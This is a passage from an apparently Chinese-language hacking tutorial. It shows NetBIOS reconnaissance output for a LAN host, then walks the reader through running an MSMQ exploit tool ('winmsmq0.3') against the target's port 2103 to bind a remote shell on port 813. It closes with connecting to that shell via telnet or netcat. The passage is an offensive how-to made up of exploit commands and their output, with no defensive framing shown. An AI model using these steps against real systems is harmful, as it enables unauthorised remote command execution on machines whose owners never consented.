 本地连接:
Node IpAddress: [192.168.0.168] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
DELL <00> UNIQUE Registered
WORKGROUP <00> GROUP Registered
DELL <20> UNIQUE Registered
DELL <03> UNIQUE Registered
INet~Services <1C> GROUP Registered
IS~DELL........<00> UNIQUE Registered
WORKGROUP <1E> GROUP Registered
WORKGROUP <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered
ADMINISTRATOR <03> UNIQUE Registered
MAC Address = 00-11-43-40-AD-9F
F:\test>
图 7
好了，条件都具备了，下面我们用命令 winmsmq0.3 192.168.
0.66 2103 DELL 813，DELL 就是对方的 netbios 名称，813 是绑
定 shell 的端口号，如图 8。接下来我们连接对方的 813 端口，telnet
192.168.0.66 813，如图 9，成功的得到了一个 cmd shell。在这
儿，你也可以使用 nc -vv 192.168.0.66 813 来连接，因为我的